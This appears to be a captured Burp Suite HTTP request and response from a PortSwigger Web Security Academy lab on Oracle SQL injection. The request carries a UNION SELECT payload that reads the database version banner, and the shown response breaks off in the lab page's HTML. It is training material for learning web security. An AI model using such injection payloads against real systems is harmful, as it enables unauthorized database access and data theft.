 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category=1'+UNION+SELECT+banner,null+FROM+v$version-- HTTP/2
2 Host: 0aef00c504c434ae80cbf802003000a3.web-security-academy.net
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0
Safari/537.36
7 Cache-Control: max-age=0
8
9
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=GNKxu6yWopt8aOd3vCbiPNCLwqwKoggo; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 4872
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
12 <title>
SQL injection attack, querying the database type and version on Oracle
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
SQL injection attack, querying the database type and version on Oracle
</h2>
22 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
23 <p id="hint">